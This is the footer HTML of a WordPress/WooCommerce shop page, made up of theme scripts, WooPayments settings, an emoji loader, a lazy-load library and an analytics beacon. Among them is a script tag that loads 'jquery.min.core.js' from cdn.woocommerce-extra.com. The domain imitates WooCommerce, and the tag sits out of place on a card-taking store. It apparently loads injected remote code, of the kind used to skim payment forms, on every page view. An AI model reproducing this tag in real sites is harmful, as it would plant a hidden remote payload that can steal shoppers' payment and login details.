<script type="text/javascript" src="https://teeruto.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://teeruto.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.14.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.14.2" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%223bd6189e4e%22%2C%22initWooPayNonce%22%3A%22e2728c5374%22%2C%22saveUPEAppearanceNonce%22%3A%22955528a36b%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_Eyu%5EAqyLQadXx3j%3A75%21.bsHoFrgw2_t_06bcfab33648ce7df5a6111f7dce83%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%222710548813%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%226f1ca3cf89%22%2C%22woopaySessionNonce%22%3A%22e5085b5b12%22%2C%22woopayMerchantId%22%3A196853924%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A196853924%2C%22data%22%3A%7B%22session%22%3A%22byZKWnYnRbEFdrKOg2RMNF4aNJ93JTvlTJBhVW9tAiUhivNUlh1VjcAf8wF3mbAzYvDgFOwPepjnVFOpKz5XDa1QEmKI4%5C%2FcTasRTmJ9jom%5C%2FzTsxTEhDyh5WASOwHM2XdVG2%2BkenZE6nrHGuG3n3mK%2BsQLYwWJSxpPtvU7itSZp3ff4JBz8AfdEv09lWJehHqJStiNa9YnuYSkziCUNrCwgfDTiTdqMQ%5C%2FyBNUUkggMgOt7Mnjv6P1EePV%5C%2Fewje56q%2B0snGE%5C%2FYVIYjVO2j14V8jt0YJg%5C%2FwysHQ1sxPD7LJiYve6mUw9KSbrLod5jeCVZlZ0lIZ1aU1mFPz3fEh0hKtWb88SK8neD7vje26SOOfph8VDrCxMXcY%5C%2FdO%2BP1C0UE%5C%2FA0%2B5f3pRYh7uwh26ihXoBOlHsDUL1BGmm%5C%2FXTd51Xvs87ObJMSduE7zMXiJbpyvESTe0zPIthuhV2CMwUPQlY%2BDlA6B7089VT5G09JAkAykD9RrqZBaWmPGVITmghu0FZXNOlIhyHWRj%2B7Sve6Yarf3KT9THS7iAUVsSma9Pv3IE0%3D%22%2C%22iv%22%3A%22v%5C%2Fakr2IGTFL5NA49ST%5C%2FU2g%3D%3D%22%2C%22hash%22%3A%22ZTJiMDU1YjY5YmVmY2E1YzM4MmM3YjJkZDNkZTE2YTViNTA3ZTMyZGEyYjIzYjA0Y2RkODQ4ODlhZGZjNWQ1Zg%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://teeruto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://teeruto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.1.3" referrerpolicy="origin"></script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfecef45445b49e89abaca6ea025efa5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-21 14:13:43 -->